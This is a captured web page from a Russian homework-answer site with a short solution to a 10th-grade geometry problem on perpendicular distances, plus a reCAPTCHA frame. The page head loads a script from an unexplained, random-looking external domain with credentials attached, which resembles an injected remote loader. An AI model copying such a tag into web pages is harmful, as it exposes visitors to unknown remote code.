

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/2552
body_size: 5551
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>49. Через конец А отрезка АВ длины b проведена плоскость, перпендикулярная отрезку, и в этой плоскости проведена прямая. Найдите расстояние от точки В до прямой, если расстояние от точки А до прямой равно а.</title>
  <meta name="description" content="ГДЗ к 49. Через конец А отрезка АВ длины b проведена плоскость, перпендикулярная отрезку, и в этой плоскости проведена прямая. Найдите расстояние от точки В до прямой, если расстояние от точки А до прямой равно а. (решение и ответ)"/>
  <meta name="keywords" content="Геометрия, 10 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>49. Через конец А отрезка АВ длины b проведена плоскость, перпендикулярная отрезку, и в этой плоскости проведена прямая. Найдите расстояние от точки В до прямой, если расстояние от точки А до прямой равно а.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            

<p>BA — перпендикуляр к плоскости &alpha;, тогда BA &perp; AA<sub>1</sub>, где AA<sub>1</sub> — расстояние от точки A до прямой с в плоскости &alpha; и AA<sub>1</sub> &perp; с. По теореме о трех перпендикулярах BA<sub>1</sub> &perp; a. Значит, BA<sub>1</sub> и есть расстояние от точки B до прямой a.</p><a href="https://5terka.com/images/geom10class/geom10class-164.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-164.jpg" style="width:145pt;height:145pt;"/></a>

<p>По теореме Пифагора в &Delta;ABA<sub>1</sub> :</p><a href="https://5terka.com/images/geom10class/geom10class-165.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/geom10class/geom10class-165.jpg" style="width:158pt;height:31pt;"/></a>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        <img src="/covers/geometriya-10-11-klass-pogorelov-a-v.jpg" alt="Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" />
    </a>
    <a href="/reshebnik-geometriya-10-11-klassy-a-v-pogorelov-dlya-10-klassa-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Домашняя работа по геометрии за 10 класс к учебнику «Геометрия. 10-11 класс» А.В. Погорелов" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/geometry" title="Другие решебники по геометрии" class='about__link'>
        геометрии
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10 класс</a> (А.В. Погорелов, 2001 год),<br />
    задача <strong>№49</strong> <br />
    к главе &laquo;<i><a href="/gdz-geometriya-10-klass-a-v-pogorelov-17-perpendikulyarnost-pryamyh-i-ploskostej" class='about__link'>§17. Перпендикулярность прямых и плоскостей</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-geometriya-10-a-v-pogorelov-vse-primery" title="Все задачи решебника по геометрии за 10 кл. А.В. Погорелов" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/2551" title="Предыдущая: 48. Из вершины равностороннего треугольника АВС восстановлен перпендикуляр AD к плоскости треугольника. Найдите расстояние от точки D до стороны ВС, если AD = 13 см, ВС = 6 см." class='prev-next__link'>&larr; 48. Из вершины равностороннего треугольника АВС восстановлен перпендикуляр AD к плоскости треугольника. Найдите расстояние от точки D до стороны ВС, если AD = 13 см, ВС = 6 см.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/2553" title="Следующая: 50. Расстояния от точки А до всех сторон квадрата равны а. Найдите расстояние от точки А до плоскости квадрата, если диагональ квадрата равна d." class='prev-next__link'>50. Расстояния от точки А до всех сторон квадрата равны а. Найдите расстояние от точки А до плоскости квадрата, если диагональ квадрата равна d. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5te"+"r"+"ka"+"."+"com") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5te"+"r"+"ka"+"."+"com'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U8vfECqFzyr0ao85s6d2qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911459931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>